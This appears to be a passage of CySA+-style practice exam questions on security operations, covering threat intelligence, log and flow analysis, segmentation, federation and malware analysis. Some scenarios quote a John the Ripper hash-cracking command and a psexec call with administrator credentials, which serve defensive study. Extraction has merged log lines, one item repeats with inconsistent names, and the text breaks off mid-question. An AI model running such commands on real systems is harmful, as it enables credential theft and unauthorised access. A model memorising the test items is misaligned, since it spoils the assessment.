Chapter 1
Domain 1.0: Security Operations
- Olivia is considering potential sources for threat intelligence information that she might incorporate into her security program. Which one of the following sources is most likely to be available without a subscription fee?
- Vulnerability feeds
- Open source
- Closed source
- Proprietary
- Roger is evaluating threat intelligence information sources and finds that one source results in quite a few false positive alerts. This lowers his confidence level in the source. What criteria for intelligence is not being met by this source?
- Timeliness
- Expense
- Relevance
- Accuracy
- Brad is working on a threat classification exercise, analyzing known threats and assessing the possibility of unknown threats. Which one of the following threat actors is most likely to be associated with an advanced persistent threat (APT)?
- Hacktivist
- Nation-state
- Insider
- Organized crime
- What term is used to describe the groups of related organizations that pool resources to share cybersecurity threat information and analyses?
- SOC
- ISAC
- CERT
- CIRT
- Singh incorporated the Cisco Talos tool into his organization's threat intelligence program. He uses it to automatically look up information about the past activity of IP addresses sending email to his mail servers. What term best describes this intelligence source?
- Open source
- Behavioral
- Reputational
- Indicator of compromise
- Jamal is assessing the risk to his organization from their planned use of AWS Lambda, a serverless computing service that allows developers to write code and execute functions directly on the cloud platform. What cloud tier best describes this service?
- SaaS
- PaaS
- IaaS
- FaaS
- Lauren's honeynet, shown here, is configured to use a segment of unused network space that has no legitimate servers in it. This design is particularly useful for detecting what types of threats?

- Zero-day attacks
- SQL injection
- Network scans
- DDoS attacks
- Fred believes that the malware he is tracking uses a fast flux DNS network, which associates many IP addresses with a single fully qualified domain name as well as using multiple download hosts. How many distinct hosts should he review based on the NetFlow shown here?
Date flow start Duration Proto Src IP Addr:Port Dst IP Addr:Port Packets Bytes Flows2020-07-11 14:39:30.606 0.448 TCP 192.168.2.1:1451->10.2.3.1:443 10 1510 12020-07-11 14:39:30.826 0.448 TCP 10.2.3.1:443->192.168.2.1:1451 7 360 12020-07-11 14:45:32.495 18.492 TCP 10.6.2.4:443->192.168.2.1:1496 5 1107 12020-07-11 14:45:32.255 18.888 TCP 192.168.2.1:1496->10.6.2.4:443 11 1840 12020-07-11 14:46:54.983 0.000 TCP 192.168.2.1:1496->10.6.2.4:443 1 49 12020-07-11 16:45:34.764 0.362 TCP 10.6.2.4:443->192.168.2.1:4292 4 1392 12020-07-11 16:45:37.516 0.676 TCP 192.168.2.1:4292->10.6.2.4:443 4 462 12020-07-11 16:46:38.028 0.000 TCP 192.168.2.1:4292->10.6.2.4:443 2 89 12020-07-11 14:45:23.811 0.454 TCP 192.168.2.1:1515->10.6.2.5:443 4 263 12020-07-11 14:45:28.879 1.638 TCP 192.168.2.1:1505->10.6.2.5:443 18 2932 12020-07-11 14:45:29.087 2.288 TCP 10.6.2.5:443->192.168.2.1:1505 37 48125 12020-07-11 14:45:54.027 0.224 TCP 10.6.2.5:443->192.168.2.1:1515 2 1256 12020-07-11 14:45:58.551 4.328 TCP 192.168.2.1:1525->10.6.2.5:443 10 648 12020-07-11 14:45:58.759 0.920 TCP 10.6.2.5:443->192.168.2.1:1525 12 15792 12020-07-11 14:46:32.227 14.796 TCP 192.168.2.1:1525->10.8.2.5:443 31 1700 12020-07-11 14:46:52.983 0.000 TCP 192.168.2.1:1505->10.8.2.5:443 1 40 1- 1
- 3
- 4
- 5
- Which one of the following functions is not a common recipient of threat intelligence information?
- Legal counsel
- Risk management
- Security engineering
- Detection and monitoring
- Alfonzo is an IT professional at a Portuguese university who is creating a cloud environment for use only by other Portuguese universities. What type of cloud deployment model is he using?
- Public cloud
- Private cloud
- Hybrid cloud
- Community cloud
- As a member of a blue team, Lukas observed the following behavior during an external penetration test. What should he report to his managers at the conclusion of the test?

- A significant increase in latency.
- A significant increase in packet loss.
- Latency and packet loss both increased.
- No significant issues were observed.
- The company that Maria works for is making significant investments in infrastructure-as-a-service hosting to replace its traditional datacenter. Members of her organization's management have Maria's concerns about data remanence when Lauren's team moves from one virtual host to another in their cloud service provider's environment. What should she instruct her team to do to avoid this concern?
- Zero-wipe drives before moving systems.
- Use full-disk encryption.
- Use data masking.
- Span multiple virtual disks to fragment data.
- Geoff is reviewing logs and sees a large number of attempts to authenticate to his VPN server using many different username and password combinations. The same usernames are attempted several hundred times before moving on to the next one. What type of attack is most likely taking place?
- Credential stuffing
- Password spraying
- Brute-force
- Rainbow table
- Kaiden is configuring a SIEM service in his IaaS cloud environment that will receive all of the log entries generated by other devices in that environment. Which one of the following risks is greatest with this approach in the event of a DoS attack or other outage?
- Inability to access logs
- Insufficient logging
- Insufficient monitoring
- Insecure API
- Azra believes that one of her users may be taking malicious action on the systems she has access to. When she walks past the user's desktop, she sees the following command on the screen:
user12@workstation:/home/user12# ./john -wordfile:/home/user12/mylist.txt -format:lm hash.txtWhat is the user attempting to do?
- They are attempting to hash a file.
- They are attempting to crack hashed passwords.
- They are attempting to crack encrypted passwords.
- They are attempting a pass-the-hash attack.
- Lucas believes that an attacker has successfully compromised his web server. Using the following output of
ps, identify the process ID he should focus on:root 507 0.0 0.1 258268 3288 ? Ssl 15:52 0:00 /usr/sbin/rsyslogd -nmessage+ 508 0.0 0.2 44176 5160 ? Ss 15:52 0:00 /usr/bin/dbusdaemon --system --address=systemd: --nofork --nopidfile --systemd-activaroot 523 0.0 0.3 281092 6312 ? Ssl 15:52 0:00 /usr/lib/accountsservice/accounts-daemonroot 524 0.0 0.7 389760 15956 ? Ssl 15:52 0:00 /usr/sbin/NetworkManager --no-daemonroot 527 0.0 0.1 28432 2992 ? Ss 15:52 0:00 /lib/systemd/systemd-logindapache 714 0.0 0.1 27416 2748 ? Ss 15:52 0:00 /www/temp/webminroot 617 0.0 0.1 19312 2056 ? Ss 15:52 0:00 /usr/sbin/irqbalance --pid=/var/run/irqbalance.pidroot 644 0.0 0.1 245472 2444 ? Sl 15:52 0:01 /usr/sbin/VBoxServiceroot 653 0.0 0.0 12828 1848 tty1 Ss+ 15:52 0:00 /sbin/agetty --noclear tty1 linuxroot 661 0.0 0.3 285428 8088 ? Ssl 15:52 0:00 /usr/lib/policykit-1/polkitd --no-debugroot 663 0.0 0.3 364752 7600 ? Ssl 15:52 0:00 /usr/sbin/gdm3root 846 0.0 0.5 285816 10884 ? Ssl 15:53 0:00 /usr/lib/upower/upowerdroot 867 0.0 0.3 235180 7272 ? Sl 15:53 0:00 gdm-session-worker [pam/gdm-launch-environment]Debian-+ 877 0.0 0.2 46892 4816 ? Ss 15:53 0:00 /lib/systemd/systemd --userDebian-+ 878 0.0 0.0 62672 1596 ? S 15:53 0:00 (sd-pam)- 508
- 617
- 846
- 714
- Geoff is responsible for hardening systems on his network and discovers that a number of network appliances have exposed services, including telnet, FTP, and web servers. What is his best option to secure these systems?
- Enable host firewalls.
- Install patches for those services.
- Turn off the services for each appliance.
- Place a network firewall between the devices and the rest of the network.
- While conducting reconnaissance of his own organization, Ian discovers that multiple certificates are self-signed. What issue should he report to his management?
- Self-signed certificates do not provide secure encryption for site visitors.
- Self-signed certificates can be revoked only by the original creator.
- Self-signed certificates will cause warnings or error messages.
- None of the above.
- Brandon wants to perform a WHOIS query for a system he believes is located in Europe. Which NIC should he select to have the greatest likelihood of success for his query?
- AFRINIC
- APNIC
- RIPE
- LACNIC
- While reviewing Apache logs, Janet sees the following entries as well as hundreds of others from the same source IP address. What should Janet report has occurred?
[ 21/Jul/2020:02:18:33 -0500] - - 10.0.1.1 "GET /scripts/sample.php" "-" 302 336 0[ 21/Jul/2020:02:18:35 -0500] - - 10.0.1.1 "GET /scripts/test.php" "-" 302 336 0[ 21/Jul/2020:02:18:37 -0500] - - 10.0.1.1 "GET /scripts/manage.php" "-" 302 336 0[ 21/Jul/2020:02:18:38 -0500] - - 10.0.1.1 "GET /scripts/download.php" "-" 302 336 0[ 21/Jul/2020:02:18:40 -0500] - - 10.0.1.1 "GET /scripts/update.php" "-" 302 336 0[ 21/Jul/2020:02:18:42 -0500] - - 10.0.1.1 "GET /scripts/new.php" "-" 302 336 0- A denial-of-service attack
- A vulnerability scan
- A port scan
- A directory traversal attack
- Scott is part of the white team that is overseeing his organization's internal red and blue teams during an exercise that requires each team to only perform actions appropriate to the penetration test phase they are in. During the reconnaissance phase, he notes the following behavior as part of a Wireshark capture. What should he report?

- The blue team has succeeded.
- The red team is violating the rules of engagement.
- The red team has succeeded.
- The blue team is violating the rules of engagement.
- Jennifer analyzes a Wireshark packet capture from a network that she is unfamiliar with. She discovers that a host with IP address 10.11.140.13 is running services on TCP ports 636 and 443. What services is that system most likely running?
- LDAPS and HTTPS
- FTPS and HTTPS
- RDP and HTTPS
- HTTP and Secure DNS
- While tracking a potential APT on her network, Cynthia discovers a network flow for her company's central file server. What does this flow entry most likely show if 10.2.2.3 is not a system on her network?
Date flow start Duration Proto Src IP Addr:Port Dst IP Addr:Port Packets Bytes Flows2017-07-11 13:06:46.343 21601804 TCP 10.1.1.1:1151->10.2.2.3:443 9473640 9.1 G 12017-07-11 13:06:46.551 21601804 TCP 10.2.2.3:443->10.1.1.1:1151 8345101 514 M 1- A web browsing session
- Data exfiltration
- Data infiltration
- A vulnerability scan
- During a regularly scheduled PCI compliance scan, Fred has discovered port 3389 open on one of the point-of-sale terminals that he is responsible for managing. What service should he expect to find enabled on the system?
- MySQL
- RDP
- TOR
- Jabber
- Saanvi knows that the organization she is scanning runs services on alternate ports to attempt to reduce scans of default ports. As part of her intelligence-gathering process, she discovers services running on ports 8080 and 8443. What services are most likely running on these ports?
- Botnet C&C
- Nginx
- Microsoft SQL Server instances
- Web servers
- Kwame is reviewing his team's work as part of a reconnaissance effort and is checking Wireshark packet captures. His team reported no open ports on 10.0.2.15. What issue should he identify with their scan based on the capture shown here?

- The host was not up.
- Not all ports were scanned.
- The scan scanned only UDP ports.
- The scan was not run as root.
- Angela wants to gather network traffic from systems on her network. What tool can she use to best achieve this goal?
- Nmap
- Wireshark
- Sharkbait
- Dradis
- Wang submits a suspected malware file to
malwr.comand receives the following information about its behavior. What type of tool ismalwr.com?
- A reverse-engineering tool
- A static analysis sandbox
- A dynamic analysis sandbox
- A decompiler sandbox
- Which sources are most commonly used to gather information about technologies a target organization uses during intelligence gathering?
- OSINT searches of support forums and social engineering
- Port scanning and social engineering
- Social media review and document metadata
- Social engineering and document metadata
- Sarah has been asked to assess the technical impact of suspected reconnaissance performed against her organization. She is informed that a reliable source has discovered that a third party has been performing reconnaissance by querying WHOIS data. How should Sarah categorize the technical impact of this type of reconnaissance?
- High.
- Medium.
- Low.
- She cannot determine this from the information given.
- Rick is reviewing flows of a system on his network and discovers the following flow logs. What is the system doing?
ICMP "Echo request"Date flow start Duration Proto Src IP Addr:Port->Dst IP Addr:Port Packets Bytes Flows2019-07-11 04:58:59.518 10.000 ICMP 10.1.1.1:0->10.2.2.6:8.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.2.2.6:0->10.1.1.1:0.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.1.1.1:0->10.2.2.7:8.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.2.2.7:0->10.1.1.1:0.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.1.1.1:0->10.2.2.8:8.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.2.2.8:0->10.1.1.1:0.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.1.1.1:0->10.2.2.9:8.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.2.2.9:0->10.1.1.1:0.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.1.1.1:0->10.2.2.10:8.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.2.2.10:0->10.1.1.1:0.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.1.1.1:0->10.2.2.6:11.0 11 924 12019-07-11 04:58:59.518 10.000 ICMP 10.2.2.11:0->10.1.1.1:0.0 11 924 1- A port scan
- A failed three-way handshake
- A ping sweep
- A traceroute
- Ryan's passive reconnaissance efforts resulted in the following packet capture. Which of the following statements cannot be verified based on the packet capture shown for the host with IP address 10.0.2.4?

- The host does not have a DNS entry.
- It is running a service on port 139.
- It is running a service on port 445.
- It is a Windows system.
- Kevin is concerned that an employee of his organization might fall victim to a phishing attack and wants to redesign his social engineering awareness program. What type of threat is he most directly addressing?
- Nation-state
- Hacktivist
- Unintentional insider
- Intentional insider
- What purpose does a honeypot system serve when placed on a network as shown in the following diagram?

- It prevents attackers from targeting production servers.
- It provides information about the techniques attackers are using.
- It slows down attackers like sticky honey.
- It provides real-time input to IDSs and IPSs.
- A tarpit, or a system that looks vulnerable but actually is intended to slow down attackers, is an example of what type of technique?
- A passive defense
- A sticky defense
- An active defense
- A reaction-based defense
- Susan needs to test thousands of submitted binaries. She needs to ensure that the applications do not contain malicious code. What technique is best suited to this need?
- Sandboxing
- Implementing a honeypot
- Decompiling and analyzing the application code
- Fagan testing
- Manesh downloads a new security tool and checks its MD5. What does she know about the software she downloaded if she receives the following message?
root@demo:~# md5sum -c demo.md5demo.txt: FAILEDmd5sum: WARNING: 1 computed checksum did NOT match- The file has been corrupted.
- Attackers have modified the file.
- The files do not match.
- The test failed and provided no answer.
- Aziz needs to provide SSH access to systems behind his datacenter firewall. If Aziz's organization uses the system architecture shown here, what is the system at point A called?

- A firewall-hopper
- An isolated system
- A moat-protected host
- A jump box
- During his analysis of a malware sample, Sahib reviews the malware files and binaries without running them. What type of analysis is this?
- Automated analysis
- Dynamic analysis
- Static analysis
- Heuristic analysis
- Carol wants to analyze a malware sample that she has discovered. She wants to run the sample safely while capturing information about its behavior and impact on the system it infects. What type of tool should she use?
- A static code analysis tool
- A dynamic analysis sandbox tool
- A Fagan sandbox
- A decompiler running on an isolated VM
- Susan is reviewing files on a Windows workstation and believes that
cmd.exehas been replaced with a malware package. Which of the following is the best way to validate her theory?- Submit
cmd.exeto VirusTotal. - Compare the hash of
cmd.exeto a known good version. - Check the file using the National Software Reference Library.
- Run
cmd.exeto make sure its behavior is normal.
- Submit
- Nishi is deploying a new application that will process sensitive health information about her organization's clients. To protect this information, the organization is building a new network that does not share any hardware or logical access credentials with the organization's existing network. What approach is Nishi adopting?
- Network interconnection
- Network segmentation
- Virtual LAN (VLAN) isolation
- Virtual private network (VPN)
- Bobbi is deploying a single system that will be used to manage a sensitive industrial control process. This system will operate in a stand-alone fashion and not have any connection to other networks. What strategy is Bobbi deploying to protect this SCADA system?
- Network segmentation
- VLAN isolation
- Airgapping
- Logical isolation
- Geoff has been asked to identify a technical solution that will reduce the risk of captured or stolen passwords being used to allow access to his organization's systems. Which of the following technologies should he recommend?
- Captive portals
- Multifactor authentication
- VPNs
- OAuth
- The company that Amanda works for is making significant investments in infrastructure-as-a-service hosting to replace their traditional datacenter. Members of her organization's management have expressed concerns about data remanence when Amanda's team moves from one virtual host to another in their cloud service provider's environment. What should she instruct her team to do to avoid this concern?
- Perform zero-wipe drives before moving systems.
- Use full-disk encryption.
- Use data masking.
- Span multiple virtual disks to fragment data.
- Which one of the following technologies is not typically used to implement network segmentation?
- Host firewall
- Network firewall
- VLAN tagging
- Routers and switches
- Ian has been asked to deploy a secure wireless network in parallel with a public wireless network inside his organization's buildings. What type of segmentation should he implement to do so without adding additional costs and complexity?
- SSID segmentation
- Logical segmentation
- Physical segmentation
- WPA segmentation
- Barbara has segmented her virtualized servers using VMware to ensure that the networks remain secure and isolated. What type of attack could defeat her security design?
- VLAN hopping
- 802.1q trunking vulnerabilities
- Compromise of the underlying VMware host
- BGP route spoofing
- What major issue would Charles face if he relied on hashing malware packages to identify malware packages?
- Hashing can be spoofed.
- Collisions can result in false positives.
- Hashing cannot identify unknown malware.
- Hashing relies on unencrypted malware samples.
- Noriko wants to ensure that attackers cannot access his organization's building automation control network. Which of the following segmentation options provides the strongest level of assurance that this will not happen?
- Air gap
- VLANs
- Network firewalls
- Host firewalls
Use the following scenario for questions 51–53.
Angela is a security practitioner at a midsize company that recently experienced a serious breach due to a successful phishing attack. The company has committed to changing its security practices across the organization and has assigned Angela to determine the best strategy to make major changes that will have a significant impact right away.
- Angela's company has relied on passwords as its authentication factor for years. The current organizational standard is to require an eight-character, complex password and to require a password change every 12 months. What recommendation should Angela make to significantly decrease the likelihood of a similar phishing attack and breach in the future?
- Increase the password length.
- Shorten the password lifespan.
- Deploy multifactor authentication.
- Add a PIN to all logins.
- Angela has decided to roll out a multifactor authentication system. What are the two most common factors used in MFA systems?
- Location and knowledge
- Knowledge and possession
- Knowledge and biometric
- Knowledge and location
- Angela's multifactor deployment includes the ability to use text (SMS) messages to send the second factor for authentication. What issues should she point to?
- VoIP hacks and SIM swapping.
- SMS messages are logged on the recipient's phones.
- PIN hacks and SIM swapping.
- VoIP hacks and PIN hacks.
- What purpose does the OpenFlow protocol serve in software-defined networks?
- It captures flow logs from devices.
- It allows software-defined network controllers to push changes to devices to manage the network.
- It sends flow logs to flow controllers.
- It allows devices to push changes to SDN controllers to manage the network.
- Rick's security research company wants to gather data about current attacks and sets up a number of intentionally vulnerable systems that allow his team to log and analyze exploits and attack tools. What type of environment has Rick set up?
- A tarpit
- A honeypot
- A honeynet
- A blackhole
- Kalea wants to prevent DoS attacks against her serverless application from driving up her costs when using a cloud service. What technique is not an appropriate solution for her need?
- Horizontal scaling
- API keys
- Setting a cap on API invocations for a given timeframe
- Using timeouts
- What is the key difference between virtualization and containerization?
- Virtualization gives operating systems direct access to the hardware, whereas containerization does not allow applications to directly access the hardware.
- Virtualization lets you run multiple operating systems on a single physical system, whereas containerization lets you run multiple applications on the same system.
- Virtualization is necessary for containerization, but containerization is not necessary for virtualization.
- There is not a key difference; they are elements of the same technology.
- Brandon is designing the hosting environment for containerized applications. Application group A has personally identifiable information, application group B has health information with different legal requirements for handling, and application group C has business-sensitive data handling requirements. What is the most secure design for his container orchestration environment given the information he has?
- Run a single, highly secured container host with encryption for data at rest.
- Run a container host for each application group and secure them based on the data they contain.
- Run a container host for groups A and B, and run a lower-security container host for group C.
- Run a container host for groups A and C, and run a health information–specific container host for group B due to the health information it contains.
- Local and domain administrator accounts, root accounts, and service accounts are all examples of what type of account?
- Monitored accounts
- Privileged accounts
- Root accounts
- Unprivileged accounts
- Ned has discovered a key logger plugged into one of his workstations, and he believes that an attacker may have acquired usernames and passwords for all of the users of a shared workstation. Since he does not know how long the keylogger was in use or if it was used on multiple workstations, what is his best security option to prevent this and similar attacks from causing issues in the future?
- Multifactor authentication
- Password complexity rules
- Password lifespan rules
- Prevent the use of USB devices
- Facebook Connect, CAS, Shibboleth, and AD FS are all examples of what type of technology?
- Kerberos implementations
- Single sign-on implementations
- Federation technologies
- OAuth providers
- Which of the following is not a common identity protocol for federation?
- SAML
- OpenID
- OAuth
- Kerberos
- Naomi wants to enforce her organization's security policies on cloud service users. What technology is best suited to this?
- OAuth
- CASB
- OpenID
- DMARC
- Elliott wants to encrypt data sent between his servers. What protocol is most commonly used for secure web communications over a network?
- TLS
- SSL
- IPsec
- PPTP
- What occurs when a website's certificate expires?
- Web browsers will report an expired certificate to users.
- The website will no longer be accessible.
- The certificate will be revoked.
- All of the above.
- What term is used to describe defenses that obfuscate the attack surface of an organization by deploying decoys and attractive targets to slow down or distract an attacker?
- An active defense
- A honeyjar
- A bear trap
- An interactive defense
- What technology is most commonly used to protect data in transit for modern web applications?
- VPN
- TLS
- SSL
- IPsec
- Anja is assessing the security of a web service implementation. Which of the following web service security requirements should she recommend to reduce the likelihood of a successful on-path/man-in-the-middle attack?
- Use TLS.
- Use XML input validation.
- Use XML output validation.
- Virus-scan files received by web service.
- What type of access is typically required to compromise a physically isolated and air-gapped system?
- Wired network access
- Physical access
- Wireless network access
- None of the above, because an isolated, air-gapped system cannot be accessed
- Amanda's organization uses an air-gap design to protect the HSM device that stores its root encryption certificate. How will Amanda need to access the device if she wants to generate a new certificate?

- Wirelessly from her laptop
- Over the wired network from her PC
- From a system on the air-gapped network
- Amanda cannot access the device without physical access to it
- Which of the following parties directly communicate with the end user during a SAML transaction?
- The relying party
- The SAML identity provider
- Both the relying party and the identity provider
- Neither the relying party nor the identity provider
- Support for AES, 3DES, ECC, and SHA-256 are all examples of what?
- Encryption algorithms
- Hashing algorithms
- Processor security extensions
- Bus encryption modules
- Which of the following is not a benefit of physical segmentation?
- Easier visibility into traffic
- Improved network security
- Reduced cost
- Increased performance
- Which of the following options is most effective in preventing known password attacks against a web application?
- Account lockouts
- Password complexity settings
- CAPTCHAs
- Multifactor authentication
- Which of the following is not a common use case for network segmentation?
- Creating a VoIP network
- Creating a shared network
- Creating a guest wireless network
- Creating trust zones
- What three layers make up a software-defined network?
- Application, Datagram, and Physical layers
- Application, Control, and Infrastructure layers
- Control, Infrastructure, and Session layers
- Data link, Presentation, and Transport layers
- Micah is designing a containerized application security environment and wants to ensure that the container images he is deploying do not introduce security issues due to vulnerable applications. What can he integrate into the CI/CD pipeline to help prevent this?
- Automated checking of application hashes against known good versions
- Automated vulnerability scanning
- Automated fuzz testing
- Automated updates
- Camille wants to integrate with a federation. What will she need to authenticate her users to the federation?
- An IDP
- A SP
- An API gateway
- An SSO server
- Brandon needs to deploy containers with different purposes, data sensitivity levels, and threat postures to his container environment. How should he group them?
- Segment containers by purpose
- Segment containers by data sensitivity
- Segment containers by threat model
- All of the above
- What issues should Brandon consider before choosing to use the vulnerability management tools he has in his non-container-based security environment?
- Vulnerability management tools may make assumptions about host durability.
- Vulnerability management tools may make assumptions about update mechanisms and frequencies.
- Both A and B.
- Neither A nor B.
- What key functionality do enterprise privileged account management tools provide?
- Password creation
- Access control to individual systems
- Entitlement management across multiple systems
- Account expiration tools
- Amira wants to deploy an open standard–based single sign-on (SSO) tool that supports both authentication and authorization. What open standard should she look for if she wants to federate with a broad variety of identity providers and service providers?
- LDAP
- SAML
- OAuth
- OpenID Connect
- Adam is testing code written for a client-server application that handles financial information and notes that traffic is sent between the client and server via TCP port 80. What should he check next?
- If the server stores data in unencrypted form
- If the traffic is unencrypted
- If the systems are on the same network
- If usernames and passwords are sent as part of the traffic
- Faraj wants to use statistics gained from live analysis of his network to programmatically change its performance, routing, and optimization. Which of the following technologies is best suited to his needs?
- Serverless
- Software-defined networking
- Physical networking
- Virtual private networks (VPNs)
- Elaine's team has deployed an application to a cloud-hosted serverless environment. Which of the following security tools can she use in that environment?
- Endpoint antivirus
- Endpoint DLP
- IDS for the serverless environment
- None of the above
- Lucca needs to explain the benefits of network segmentation to the leadership of his organization. Which of the following is not a common benefit of segmentation?
- Decreasing the attack surface
- Increasing the number of systems in a network segment
- Limiting the scope of regulatory compliance efforts
- Increasing availability in the case of an issue or attack
- Kubernetes and Docker are examples of what type of technology?
- Encryption
- Software-defined networking
- Containerization
- Serverless
- Nathan is designing the logging infrastructure for his company and wants to ensure that a compromise of a system will not result in the loss of that system's logs. What should he do to protect the logs?
- Limit log access to administrators.
- Encrypt the logs.
- Rename the log files from their common name.
- Send the logs to a remote server.
- Ansel knows he wants to use federated identities in a project he is working on. Which of the following should not be among his choices for a federated identity protocol?
- OpenID
- SAML
- OAuth
- Authman
- James uploads a file that he believes is potentially a malware package to VirusTotal and receives positive results, but the file is identified with multiple different malware package names. What has most likely occurred?
- The malware is polymorphic and is being identified as multiple viruses because it is changing.
- Different antimalware engines call the same malware package by different names.
- VirusTotal has likely misidentified the malware package, and this is a false positive.
- The malware contains multiple malware packages, resulting in the matches.
- Isaac wants to monitor live memory usage on a Windows system. What tool should he use to see memory usage in a graphical user interface?
- MemCheck
- Performance Monitor
- WinMem
- Top
- Abul wants to identify typical behavior on a Windows system using a built-in tool to understand memory, CPU, and disk utilization. What tool can he use to see both real-time performance and over a period of time?
sysmonsysgraphresmonresgraph
- The automated malware analysis tool that Jose is using uses a disassembler and performs binary diffing across multiple malware binaries. What information is the tool looking for?
- Calculating minimum viable signature length
- Binary fingerprinting to identify the malware author
- Building a similarity graph of similar functions across binaries
- Heuristic code analysis of development techniques
- What does execution of
wmic.exe,powershell.exe, orwinrm.vbsmost likely indicate if you discover one or more was run on a typical end user's workstation?- A scripted application installation
- Remote execution of code
- A scripted application uninstallation
- A zero-day attack
- Ben is reviewing network traffic logs and notices HTTP and HTTPS traffic originating from a workstation. What TCP ports should he expect to see this traffic sent to under most normal circumstances?
- 80 and 443
- 22 and 80
- 80 and 8088
- 22 and 443
- While Lucy is monitoring the SIEM, she notices that all of the log sources from her organization's New York branch have stopped reporting for the past 24 hours. What type of detection rules or alerts should she configure to make sure she is aware of this sooner next time?
- Heuristic
- Behavior
- Availability
- Anomaly
- After her discovery in the previous question, Lucy is tasked with configuring alerts that are sent to system administrators. She builds a rule that can be represented in pseudocode as follows:
Send an SMS alert every 30 seconds when systems do not send logs for more than 1 minute.
The average administrator at Lucy's organization is responsible for 150–300 machines.
What danger does Lucy's alert create?
- A DDoS that causes administrators to not be able to access systems
- A network outage
- Administrators may ignore or filter the alerts
- A memory spike
- Lucy configures an alert that detects when users who do not typically travel log in from other countries. What type of analysis is this?
- Trend
- Availability
- Heuristic
- Behavior
- Disabling unneeded services is an example of what type of activity?
- Threat modeling
- Incident remediation
- Proactive risk assessment
- Reducing the threat attack surface area
- Suki notices inbound traffic to a Windows system on TCP port 3389 on her corporate network. What type of traffic is she most likely seeing?
- A NetBIOS file share
- A RADIUS connection
- An RDP connection
- A Kerberos connection
- Ian wants to capture information about privilege escalation attacks on a Linux system. If he believes that an insider is going to exploit a flaw that allows them to use
sudoto assume root privileges, where is he most likely to find log information about what occurred?- The
sudoersfile /var/log/sudo/var/log/auth.log- Root's
.bash_log
- The
- What type of information can Gabby determine from Tripwire logs on a Linux system if it is configured to monitor a directory?
- How often the directory is accessed
- If files in the directory have changed
- If sensitive data was copied out of the directory
- Who has viewed files in the directory
- While reviewing systems she is responsible for, Charlene discovers that a user has recently run the following command in a Windows console window. What has occurred?
psexec \10.0.11.1 -u Administrator -p examplepw cmd.exe- The user has opened a command prompt on their workstation.
- The user has opened a command prompt on the desktop of a remote workstation.
- The user has opened an interactive command prompt as administrator on a remote workstation.
- The user has opened a command prompt on their workstation as Administrator.
- While reviewing
tcpdumpdata, Kwame discovers that hundreds of different IP addresses are sending a steady stream of SYN packets to a server on his network. What concern should Kwame have about what is happening?- A firewall is blocking connections from occurring.
- An IPS is blocking connections from occurring.
- A denial-of-service attack.
- An ACK blockage.
- While reviewing Windows event logs for a Windows system with reported odd behavior, Kai discovers that the system she is reviewing shows
Event ID 1005 MALWAREPROTECTION_SCAN_FAILEDevery day at the same time. What is the most likely cause of this issue?- The system was shut down.
- Another antivirus program has interfered with the scan.
- The user disabled the scan.
- The scan found a file it was unable to scan.
- Charles wants to use his SIEM to automatically flag known bad IP addresses. Which of the following capabilities is not typically used for this with SIEM devices?
- Blocklisting
- IP reputation
- Allowlisting
- Domain reputation
- Gabby executes the following command. What is she doing?
ps -aux | grep apache2 | grep root- Searching for all files owned by root named
apache2. - Checking currently running processes with the word
apache2and root both appearing in the output ofps. - Shutting down all
apache2processes run by root. - There is not enough information to answer this question.
- Searching for all files owned by root named
- While reviewing email headers, Saanvi notices an entry that reads as follows:
From: “John Smith, CIO” <
[email protected]> with a Received: parameter that showsmail.demo.com[10.74.19.11].Which of the following scenarios is most likely if
demo.comis not a domain belonging to the same owner asexample.com?- John Smith's email was forwarded by someone at
demo.com. - John Smith's email was sent to someone at
demo.com. - The headers were forged to make it appear to have come from John Smith.
- The
